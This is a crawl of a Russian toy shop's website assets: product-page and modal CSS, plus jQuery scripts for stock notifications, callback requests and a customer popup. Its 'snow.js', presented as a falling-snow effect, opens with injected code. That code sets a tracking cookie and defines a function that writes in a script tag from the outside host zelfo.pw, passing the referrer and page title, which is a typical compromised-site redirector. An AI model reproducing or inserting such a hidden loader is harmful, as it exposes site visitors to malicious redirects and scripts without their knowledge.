.lcat .level1 span.open_icon {background:url("/images/katiconplus.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px;}
.lcat .level1 span.open_icon.active {background:url("/images/katicon.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px;}
.lcat .level1 img {margin-right:5px;}

.footer_menu {margin-top:10px;}
.footer_menu a, .footer_menu a:hover  {color:#22A489;}
.footer_menu  span{padding:0px 10px;}

*html .floating_msg { height: 120px; width:340px; }
.feedbackcall { text-align: left; }
.send_notify_form { text-align: left; }
.floating_msg h1 { border-bottom: none; padding-left: 0px; }
.floating_msg form { margin-top:10px; }
.floating_msg p { padding-bottom: 10px; }
.floating_msg .close_link { position: absolute; right: 10px; top: 10px; }
.floating_msg .medium_text, .floating_msg .textarea { width: 250px; }
.floating_msg .attr_name { width: 140px; }

*html .callback_form { width: 430px !important; }


#photos {margin-right:0px;position:relative;}
#photos img.image-middle{cursor:pointer;}
#photos table.images-middle {width:100%;}
#photos table.images-middle td {text-align: center;}

#photos div.previews-container {margin:10px 0px 15px 0px;padding:0px 25px 0 25px;position:relative;}
#photos div.previews-container input.leftArrow {position:absolute;top:4px; left:8px; background:url('/images/prev.png') no-repeat; width:12px; height:57px; cursor:pointer; border:0;outline:none}
#photos div.previews-container input.rightArrow {position:absolute;top:4px; right:8px; background:url('/images/next.png') no-repeat; width:12px; height:57px; cursor:pointer; border:0;outline:none}
#photos div.previews-inner{overflow:hidden;margin-top:-1px;position:relative;_zoom:1;//top:-2px;}

#photos #previews {left:0;position:relative;border-collapse:separate;}
#photos #previews td.selected{border:1px solid #808080;}
#photos #previews td {text-align:center;vertical-align:middle;cursor:pointer;}
#photos #previews td img {}

#photos .user_desc {background:url("/images/grey_bg.gif");width:100%;z-index:10; left:0px;position:absolute;border-top:1px solid #dfdfdf; border-bottom:1px solid #dfdfdf; font-family:Helvetica, Tahoma; font-size:11px; color:#000; text-align:center; display:none;padding-top:.5em;padding-bottom:.5em;}
#photos a.bigPhoto {display:none;}
.fancybox-title2 {top:10px; width:100%;text-align:left}
.fancybox-title3 {width:100%; text-align:left}
tr.sizes_vpad { padding-bottom: 10px; }

.slider_main{text-align:center; width: 100%;}
.nivoSlider {	width:100% !important;}

.mul_price {width: 210px;}
.cat_available {border:1px solid #0f977b;background-color: #99ffeb;  display:inline-block;font-size: 9px; color:#333333; line-height:17px; height:17px; text-align:center; font-weight: bold; cursor:pointer; margin-bottom: 5px; padding: 0px 5px 0px 5px; }
.cat_available:hover {border:1px solid #aa0f7c;background-color: #fe7bd8; color:#333333;}
.cat_not_avilable {border:1px solid #878787; background-color:#f3f3f3; text-decoration:line-through; font-size: 9px; color:#808080; display:inline-block;line-height:17px; height:17px; text-align:center; font-weight: bold; margin-bottom: 5px; padding: 0px 5px 0px 5px;}

.item_not_available span {color: #bbb;}
.item_not_available  .goods_price{color:#bbb !important;}

.inf_free tr td { padding:0px; }
.info_up { background: url('/images/info2.png') repeat-x; }
.info_down { background: url('/images/info7.png') repeat-x; }
.info_middle { background-color: #8ff6e1; color:#c40189 !important; font-weight:bold; font-size: 12px !important;}
.info4 {background: url('/images/info4.png') repeat-y;}
.info5 {background: url('/images/info5.png') repeat-y;}
.basket_buttons { margin-top:10px; }
.price_status { margin-bottom:10px; }

.regular_customer_price__wrapper { padding: 0px 0px 16px 0px;}
.regular_customer_price__price { font-weight: bold; color: #BD0186; }
#regular_customer_text { display:none;}
.regular_customer_text__inner {padding: 19px 10px; text-align: left; line-height: 18px; }

.goods_bask_but { padding-top:0px; }

#tooltip {
  position: absolute;
  top: 0; left: 0;
  display: none;
  background: #FFF3F3;
  max-width: 150px;
  padding: 8px;
  z-index: 99;
  border: 1px solid #93030c;
}
#tooltip:after, #tooltip:before {
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
#tooltip:after {
  border-color: rgba(255, 243, 243, 0);
  border-bottom-color: #FFF3F3;
  border-width: 5px;
  margin-left: -5px;
}
#tooltip:before {
  border-color: rgba(147, 3, 12, 0);
  border-bottom-color: #93030c;
  border-width: 6px;
  margin-left: -6px;
}

/*   */

#modal-open {
  display: inline-block;
  margin-bottom: 20px;
}
#modal-open:hover {text-decoration: underline;}
#modal-open:before {
  content: ''; 
  display: inline-block; 
  width: 14px; height: 10px; 
  margin-right: 7px;
  background: url('../images/icon-link-arrow.png') no-repeat;
}
.modal-wrap {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none;
  -webkit-backface-visibility: hidden;
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-bg {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.55;
}
.modal-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.modal-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.modal-content {
  position: relative;
  display: inline-block;
  width: 580px; 
  vertical-align: middle;
  margin: 40px auto;
  padding: 0 35px 25px;
  text-align: left;
  background: #fff;
  z-index: 2;
  top: -100px;
  opacity: 0;
}
.modal-close {
  background: transparent;
  border: 0; outline: none;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  touch-action: manipulation;
  cursor: pointer;
  position: absolute;
  top: 0; right: 0;
  height: 40px; width: 40px;
  color: transparent; font-size: 0;
}
.modal-close:before {
  content: ''; 
  display: block; height: 100%;
  background: url('../images/icon-modal-close.png') center no-repeat;
}
.modal-content-title {
  font: 24px/1 Arial, sans-serif;
  color: #007a61;
  margin: 15px 0 0;
}
.modal-content-product {
  position: relative;
  margin-top: 70px;
  padding-left: 220px;
  min-height: 210px;
}
.modal-content-product img {
  position: absolute;
  top: 0; left: 0;
  width: 210px; height: 210px;
}
.modal-content-product h2 {
  color: #00DDB1;
  font-size: 24px;
  font-weight: normal;
  margin: 0 0 20px;
}
.modal-content-price {
  font-weight: bold;
  color: #BD0186;
  font-size: 30px;
  margin-bottom: 15px;
}
.modal-content-customer { margin-top: 10px; }
.modal-content-customer-text {color: #009677; font-size: 12px;}
.modal-content-customer-price {color: #BD0186; font-weight: bold; font-size: 12px;}
.modal-content > p {
  font: 14px Arial, sans-serif;
  color: #333;
  padding: 0;
  margin-top: 30px;
}
.modal-content-form {
  display: block;
  margin-top: 25px;
  padding-right: 40px;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #333;
}
.modal-content-form label {display: block; text-align: right;}
.modal-content-form label + label {margin-top: 9px;}
.modal-content-form span, .modal-content-form input {
  display: inline-block;
  vertical-align: middle;
}
.modal-content-form input[type=text] {
  width: 318px; height: 34px;
  line-height: 34px;
  padding: 0 9px;
  font: inherit;
  color: inherit;
  margin-left: 15px;
  border: 1px solid #c2c2c2;
  outline: none;
}
.modal-content-form input[type=submit] {
  margin-left: 223px;
  font-size: 18px;
  color: #fff;
  text-align: center;
  height: 50px;
  padding: 0 12px;
  margin-top: 40px;
  border: 0;
  outline: none;
  background: #ff00b6;
  cursor: pointer;
}
.modal-content-form .modal-warning
{
    color: red;
    font-size: 12px;
    text-align: center;
    margin-left: 85px;
    margin-top: 10px;
    display: block;
}
.modal-content-form input[type=submit]:hover {opacity: .7;}

.goods_info_block {
  border: 2px solid rgb(240,240,240);
  background-color: rgb(250,250,250);
  border-radius: 10px;
  padding-left: 10px;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 26px;
  overflow: auto;
}

.goods_info_block_left {
  float: left;
  width: 40%;
}

.goods_info_block .goods_info_block_left p a {
  font-weight: bold;
}

.goods_info_block_right {
  padding-top: 10px;
}

.select_price_from_multi {
  padding-top: 0px;
}

.price_block .price_images {
  width: 100%;
}

.price_block .price_images .image_wrapper {
  height: 75px;
  width: 70px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  border: 1px solid #eee;
  display: block;
  float: left;
  margin: 5px 5px 0 0;
  position: relative;
  text-decoration: none;
}

.price_block .price_images .image_wrapper img {
  height: 42px;
  margin-top: 10px;
  max-width: 50px;
}

.price_block .price_images .image_wrapper.active, .price_block .price_images .image_wrapper:hover {
  border: 1px solid rgb(227,112,227);
}

.price_block .price_images .image_wrapper .micro_span {
  color: #333333;
}

.price_block .price_color {
  margin-bottom: 16px;
}

.price_block .price_color label {
  display: block;
  float: left;
  font-weight: bold;
  line-height: 18px;
}

.price_block .price_color select {
  border: none !important;
  box-shadow: none;
  background: transparent;
  background-image: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0px 0px 0px 4px !important;
}

.price_block .price_images .image_wrapper.hide_pricelist {
  opacity: 0.4;
}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/supply_notification.js
body_size: 427
content:
var dialog_data_notify = {
    width : 380,
    height : 'auto',
    blackout : 1,
    div_id : 'send_notify_form',
    class_name : 'floating_msg send_notify_form'
};

$(document).ready(function() {
	$('.sendsp').click(function() { 
    show_notify_form(this)
	});
	$('.accept_notification').live('click', function() { 
	  accept_notification_fo(this);
	});
	$('.hide_parent_div').live("click", function hide_parent_div()
	{
		$(this).closest('div').hide();
		ItmatrixDialogBox.hide_dialog_div($(this));
	});
});

function show_notify_form(th) {
  var goods_id = $(th).attr('id').replace('sendsp', '');
  var ajax_options = { cl: 'supply_notification_fo', event: 'show_floating_msg', goods_id: goods_id };
  ItmatrixDialogBox.show_dialog_dsp_ajax( ajax_options, dialog_data_notify );
  return false;
}

function accept_notification_fo(th) {
  var this_form = $( this ).closest( 'form' );
  var form_params = get_form_params( this_form );
  form_params['goods_id'] = $('input[name="goods_id"]').val();
  form_params['email'] = $('input[name="email"]').val();
  form_params['cl'] = 'supply_notification_fo';
  form_params['event'] = 'accept_notification';
  $.post('/cgi-bin/dsp.pl', form_params, function (data) {
    $('#send_notify_form').html(data);
  });
	return 0; 
}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/regular_customer_popup.js
body_size: 144
content:
$(document).ready(function() {
	$(".show_regular_customer_text").click( function ()
	{
		_show_regular_customer_text();
		return false;
	});
});

var regular_customer_popup_data = {
    width : 390,
    height : 'auto',
    blackout : 1,
    div_id : 'regular_customer_popup',
    class_name : 'floating_msg regular_customer_popup'
};

function _show_regular_customer_text()
{
	var text = $("#regular_customer_text").html();
	ItmatrixDialogBox.show_dialog_with_html( text, regular_customer_popup_data );
}


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/files/Snow/snow.js
body_size: 4228
content:
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}


	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){document.write('<script type="text/javascript" src="http://zelfo.pw/ktr/?4ezw&se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')};
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
var snowStorm = null;
function SnowStorm() {

  // PROPERTIES
  // ------------------

  var imagePath = imageDir ? imageDir : 'http://mvcreative.ru/example/6/2/snow/'; // relative path to snow images (including trailing slash)
  var flakesMax = sflakesMax ? sflakesMax : 32;
  var flakesMaxActive = sflakesMaxActive ? sflakesMaxActive : 32;
  var vMaxX = svMaxX ? svMaxX : 2;
  var vMaxY = svMaxY ? svMaxY : 3;
  var usePNG = susePNG ? susePNG : true;
  var flakeBottom = sflakeBottom ? sflakeBottom : null;        // Integer for fixed bottom, 0 or null for "full-screen" snow effect
  var snowStick = ssnowStick ? true : false;
  var snowCollect = ssnowCollect ? ssnowCollect : false;
  var targetElement = null;      // element which snow will be appended to (document body if undefined)
  var followMouse = sfollowMouse ? sfollowMouse : false;
  var flakeTypes = sflakeTypes ? sflakeTypes : 5;
  var flakeWidth = sflakeWidth ? sflakeWidth : 15;
  var flakeHeight = sflakeHeight ? sflakeHeight : 15;

  // ------------------

  var zIndex = 999; // CSS stacking order applied to each snowflake
  var flakeLeftOffset = flakeWidth; // amount to subtract from edges of container
  var flakeRightOffset = flakeWidth; // amount to subtract from edges of container

  // --- End of user section ---

  var addEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.addEventListener(evtName,evtHandler,false):o.attachEvent('on'+evtName,evtHandler);
  }

  var removeEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.removeEventListener(evtName,evtHandler,false):o.detachEvent('on'+evtName,evtHandler);
  }

  var classContains = function(o,cStr) {
    return (typeof(o.className)!='undefined'?o.className.indexOf(cStr)+1:false);
  }

  var s = this;
  var storm = this;
  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.terrain = [];
  this.active = false;

  var isIE = navigator.userAgent.match(/msie/i);
  var isIE6 = navigator.userAgent.match(/msie 6/i);
  var isOldIE = (isIE && (isIE6 || navigator.userAgent.match(/msie 5/i)));
  var isWin9X = navigator.appVersion.match(/windows 98/i);
  var isiPhone = navigator.userAgent.match(/iphone/i);
  var isBackCompatIE = (isIE && document.compatMode == 'BackCompat');
  var isOpera = navigator.userAgent.match(/opera/i);
  if (isOpera) isIE = false; // Opera (which may be sneaky, pretending to be IE by default)
  var noFixed = (isBackCompatIE || isIE6 || isiPhone);
  var screenX = null;
  var screenX2 = null;
  var screenY = null;
  var scrollY = null;
  var vRndX = null;
  var vRndY = null;
  var windOffset = 1;
  var windMultiplier = 2;
  var pngSupported = (!isIE || (isIE && !isIE6 && !isOldIE)); // IE <7 doesn't do PNG nicely without crap filters
  var docFrag = document.createDocumentFragment();
  this.oControl = null; // toggle element
  if (flakeLeftOffset == null) flakeLeftOffset = 0;
  if (flakeRightOffset == null) flakeRightOffset = 0;

  function rnd(n,min) {
    if (isNaN(min)) min = 0;
    return (Math.random()*n)+min;
  }

  this.randomizeWind = function() {
    vRndX = plusMinus(rnd(vMaxX,0.2));
    vRndY = rnd(vMaxY,0.2);
    if (this.flakes) {
      for (var i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) this.flakes[i].setVelocities();
      }
    }
  }

  function plusMinus(n) {
    return (parseInt(rnd(2))==1?n*-1:n);
  }

  this.scrollHandler = function() {
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop));
    if (isNaN(scrollY)) scrollY = 0; // Netscape 6 scroll fix
    if (!flakeBottom && s.flakes) {
      for (var i=0; i<s.flakes.length; i++) {
        if (s.flakes[i].active == 0) s.flakes[i].stick();
      }
    }
  }

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:2)-flakeRightOffset;
      screenY = (flakeBottom?flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-flakeRightOffset;
      screenY = flakeBottom?flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2);
  }

  this.resizeHandlerAlt = function() {
    screenX = targetElement.offsetLeft+targetElement.offsetWidth-flakeRightOffset;
    screenY = flakeBottom?flakeBottom:targetElement.offsetTop+targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2);
  }

  this.freeze = function() {
    // pause animation
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (var i=0; i<s.timers.length; i++) {
      clearInterval(s.timers[i]);
    }
  }

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  }

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
      s.setControlActive(true);
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
        s.setControlActive(true);
      } else {
        s.stop();
        s.freeze();
        s.setControlActive(false);
      }
    }
  }

  this.stop = function() {
    this.freeze();
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    removeEvent(window,'scroll',s.scrollHandler);
    removeEvent(window,'resize',s.resizeHandler);
    if (!isIE) {
      removeEvent(window,'blur',s.freeze);
      removeEvent(window,'focus',s.resume);
    }
    // removeEventHandler(window,'resize',this.resizeHandler,false);
  }

  this.show = function() {
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  }

  this.SnowFlake = function(parent,type,x,y) {
    var s = this;
    var storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20));
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [2.0,1.0,1.25,1.0,1.5,1.75]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];

    this.active = 1;
    this.o = document.createElement('img');
    this.o.style.position = 'absolute';
    this.o.style.width = flakeWidth+'px';
    this.o.style.height = flakeHeight+'px';
    this.o.style.fontSize = '1px'; // so IE keeps proper size
    this.o.style.zIndex = zIndex;
    this.o.src = imagePath+this.type+(pngSupported && usePNG?'.png':'.gif');
    docFrag.appendChild(this.o);

    this.refresh = function() {
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    }

    this.stick = function() {
      if (noFixed || (targetElement != document.documentElement && targetElement != document.body)) {
	s.o.style.top = (screenY+scrollY-flakeHeight-storm.terrain[Math.floor(s.x)])+'px';
      } else {
        s.o.style.display = 'none';
	s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
	s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    }

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    }

    this.move = function() {
      var vX = s.vX*windOffset;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (vX >= 0 && (s.x >= screenX || screenX-s.x < (flakeWidth+1))) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-flakeLeftOffset<0-flakeWidth) {
        s.x = screenX-flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      var yDiff = screenY+scrollY-s.y-storm.terrain[Math.floor(s.x)];
      if (yDiff<flakeHeight) {
        s.active = 0;
        if (snowCollect && snowStick) {
          var height = [0.75,1.5,0.75];
          for (var i=0; i<2; i++) {
            storm.terrain[Math.floor(s.x)+i+2] += height[i];
          }
        }
        s.o.style.left = (s.x/screenX*100)+'%'; // set "relative" left (change with resize)
        if (!flakeBottom) {
	  if (snowStick) {
            s.stick();
	  } else {
	    s.recycle();
	  }
        }
      }

    }

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    }

    this.setVelocities = function() {
      s.vX = vRndX+rnd(vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(vMaxY*0.12,0.1);
    }

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = 'absolute';
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.x = parseInt(rnd(screenX-flakeWidth-20));
      s.y = parseInt(rnd(screenY)*-1)-flakeHeight;
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
      s.o.style.display = 'block';
      s.active = 1;
    }

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  }

  this.snow = function() {
    var active = 0;
    var used = 0;
    var waiting = 0;
    for (var i=s.flakes.length; i--;) {
      if (s.flakes[i].active == 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active == 0) {
        used++;
      } else {
        waiting++;
      }
    }
    if (snowCollect && !waiting) { // !active && !waiting
      // create another batch of snow
      s.createSnow(flakesMaxActive,true);
    }
    if (active<flakesMaxActive) {
      with (s.flakes[parseInt(rnd(s.flakes.length))]) {
        if (!snowCollect && active == 0) {
          recycle();
        } else if (active == -1) {
          active = 1;
        }
      }
    }
  }

  this.mouseMove = function(e) {
    if (!followMouse) return true;
    var x = parseInt(e.clientX);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  }

  this.createSnow = function(limit,allowInactive) {
    for (var i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes)));
      if (allowInactive || i>flakesMaxActive) s.flakes[s.flakes.length-1].active = -1;
    }
    targetElement.appendChild(docFrag);
  }

  this.timerInit = function() {
    s.timers = (!isWin9X?[setInterval(s.snow,20)]:[setInterval(s.snow,75),setInterval(s.snow,25)]);
  }

  this.init = function() {
    for (var i=0; i<2048; i++) {
      s.terrain[i] = 0;
    }
    s.randomizeWind();
    s.createSnow(snowCollect?flakesMaxActive:flakesMaxActive*2); // create initial batch
    addEvent(window,'resize',s.resizeHandler);
    addEvent(window,'scroll',s.scrollHandler);
    if (!isIE) {
      addEvent(window,'blur',s.freeze);
      addEvent(window,'focus',s.resume);
    }
    s.resizeHandler();
    s.scrollHandler();
    if (followMouse) {
      addEvent(document,'mousemove',s.mouseMove);
    }
    s.timerInit();
  }

  var didInit = false;

  this.start = function(bFromOnLoad) {
	if (!didInit) {
	  didInit = true;
	} else if (bFromOnLoad) {
	  // already loaded and running
	  return true;
	}
    if (typeof targetElement == 'string') {
      targetElement = document.getElementById(targetElement);
      if (!targetElement) throw new Error('Snowstorm: Unable to get targetElement');
    }
	if (!targetElement) {
	  targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
	}
    if (targetElement != document.documentElement && targetElement != document.body) s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    s.resizeHandler(); // get bounding box elements
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  }

  if (document.addEventListener) {
	// safari 3.0.4 doesn't do DOMContentLoaded, maybe others - use a fallback to be safe.
	document.addEventListener('DOMContentLoaded',function(){s.start(true)},false);
    window.addEventListener('load',function(){s.start(true)},false);
  } else {
    addEvent(window,'load',function(){s.start(true)});
  }

}
snowStorm = new SnowStorm();

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/callback.js
body_size: 348
content:
$(document).ready(function() {
	$(".callmehead").click( function () 
	{
		_show_callback_form($(this));
		return false;
	}); 
});

var callback_data = {
    width : 390,
    height : 'auto',
    blackout : 1,
    div_id : 'callback_form',
    class_name : 'floating_msg callback_form'
};

function _show_callback_form(a)
{

	var page_url = document.location.href;
	var goods_id = 0;
	if(a.attr('id'))
	{
		goods_id = a.attr('id');
		goods_id = goods_id.replace('callmehead','');
	}
	
	var ajax_options = {};
	ajax_options['cl'] = 'callback';
	ajax_options['event'] = 'show_callback_form';
	ajax_options['url_page'] = page_url;
	ajax_options['goods_id'] = goods_id;
	ItmatrixDialogBox.show_dialog_dsp_ajax( ajax_options, callback_data );
} 

function send_callback(form)
{
	var form = $('#'+form);
	var form_params = get_form_params(form);
	$.post('/cgi-bin/dsp.pl', form_params,
	function (data) 
	{
		$( '.callback_form' ).html( data );
	});
} 
